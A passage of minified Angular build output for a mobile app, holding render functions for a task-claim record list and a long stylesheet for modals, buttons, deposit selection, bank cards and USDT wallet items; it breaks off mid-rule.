div[_ngcontent-%COMP%]{text-align:right}.recordDesc[_ngcontent-%COMP%]   .recordDescRight[_ngcontent-%COMP%]   .taskTitle[_ngcontent-%COMP%]{color:#fdd334}.recordDesc[_ngcontent-%COMP%]   .recordDescRight[_ngcontent-%COMP%]   .setColor2[_ngcontent-%COMP%]{color:#3bb740}.recordDesc[_ngcontent-%COMP%]   .recordDescRight[_ngcontent-%COMP%]   .setColor3[_ngcontent-%COMP%]{color:#ccc}.recordDesc[_ngcontent-%COMP%]   .recordDescRight[_ngcontent-%COMP%]   .setColor4[_ngcontent-%COMP%]{color:#d20d0d}']],data:{}});function Xt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"div",[["class","record"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,10,"div",[["class","recordDesc"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,4,"div",[["class","recordDescLeft"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"div",[["class","taskTitle"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""])),(n()(),o.xb(5,0,null,null,1,"div",[["class","taskTime"]],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""])),(n()(),o.xb(7,0,null,null,4,"div",[["class","recordDescLeft recordDescRight"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,1,"div",[["class","taskTitle"]],null,null,null,null,null)),(n()(),o.Rb(9,null,["",""])),(n()(),o.xb(10,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(n()(),o.Rb(11,null,["",""]))],null,(function(n,t){n(t,4,0,t.context.$implicit.taskTypeName),n(t,6,0,t.context.$implicit.createTime),n(t,9,0,t.context.$implicit.prizeContent),n(t,10,0,"taskTime setColor"+t.context.$implicit.status),n(t,11,0,t.context.$implicit.statusName)}))}function ne(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["src","[data-uri]"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6682\u65e0\u6570\u636e"]))],null,null)}function te(n){return o.Tb(0,[o.Pb(402653184,1,{$mescroll:0}),o.Pb(402653184,2,{$selector:0}),(n()(),o.xb(2,0,null,null,1,"app-mobile-record-select",[],null,[[null,"getData"],[null,"close"]],(function(n,t,e){var o=!0,l=n.component;return"getData"===t&&(o=!1!==l.getData(e)&&o),"close"===t&&(o=!1!==l.close.bind(l)()&&o),o}),qt.b,qt.a)),o.wb(3,245760,[[2,4],["selector",4]],0,Gt.a,[a.a,P.a,a.p,Ut.a],{params:[0,"params"],isSelect:[1,"isSelect"]},{close:"close",getData:"getData"}),(n()(),o.xb(4,0,null,null,5,"app-mobile-mescroll",[],null,[[null,"getData"]],(function(n,t,e){var o=!0,l=n.component;return"getData"===t&&(o=!1!==l.getData.bind(l)()&&o),o}),Yt.b,Yt.a)),o.wb(5,245760,[[1,4],["mescroll",4]],0,Zt.a,[],{params:[0,"params"]},{getData:"getData"}),(n()(),o.mb(16777216,null,0,1,null,Xt)),o.wb(7,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,0,1,null,ne)),o.wb(9,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.params,e.taskService.isShowMenu),n(t,5,0,e.params),n(t,7,0,e.records),n(t,9,0,!e.records.length)}),null)}function ee(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-claim-record",[],null,null,null,te,Vt)),o.wb(1,114688,null,0,Kt,[P.a,C.g,o.A,o.k,g.a,a.a,h.a,a.p,Ut.a],null,null)],(function(n,t){n(t,1,0)}),null)}var oe=o.tb("app-mobile-task-claim-record",Kt,ee,{},{},[]),le=function(){function n(n){this.config=n}return n.prototype.ngOnInit=function(){},n.prototype.init=function(){},n}(),re=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   